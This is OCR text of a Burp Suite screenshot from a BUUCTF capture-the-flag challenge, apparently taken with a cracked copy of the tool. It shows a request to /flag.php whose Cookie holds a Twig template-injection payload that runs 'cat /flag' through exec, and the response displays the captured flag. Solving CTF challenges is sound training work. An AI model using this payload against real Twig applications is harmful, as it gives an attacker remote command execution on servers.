 Burp Suite Professional v2.0.11beta - joker - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × ...
发送 取消 < ▼ > ▼
目标: http://a9da9e55-f234-4720-a373-2760632bd052.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /flag.php HTTP/1.1
Host: a9da9e55-f234-4720-a373-2760632bd052.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://a9da9e55-f234-4720-a373-2760632bd052.node4.buuoj.cn:81
Connection: close
Referer: http://a9da9e55-f234-4720-a373-2760632bd052.node4.buuoj.cn:81/flag.php
Cookie:
PHPSESSID=d2f80f232e8ecd31009e31ea0c0c8de9;user={{_self.env.registerUndefinedFilterCallback(
"exec")}}{{_self.env.getFilter("cat /flag")}}
;
Upgrade-Insecure-Requests: 1
username=user&submit=submit
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello
flag{be954166-007a-4553-bbf9-04da2488cd20}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1"
name="Logout" value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>
</div>
<div class="col-md-4">
? < + > 输入搜索字词 没有比赛
完成
2,814字节 | 105毫秒
英 英 11:02